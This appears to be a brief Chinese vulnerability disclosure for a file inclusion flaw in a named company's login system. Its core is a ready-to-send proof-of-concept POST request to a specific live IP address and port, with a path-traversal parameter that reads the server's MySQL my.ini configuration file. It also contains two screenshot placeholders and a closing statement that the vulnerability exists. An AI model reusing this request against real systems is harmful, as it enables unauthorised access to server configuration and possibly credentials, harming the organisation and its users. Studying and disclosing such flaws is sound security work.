**奥德美生物科技(中山)有限公司登陆系统文件包含漏洞**

1网站首页



2抓包修改poc

POST /mac/gateway.php HTTP/1.1

Host: 113.104.3.66:1000

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0

Content-Length: 45

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip

json={"url":"/general/../../mysql5/my.ini"}



可以查看my.ini配置文件

漏洞存在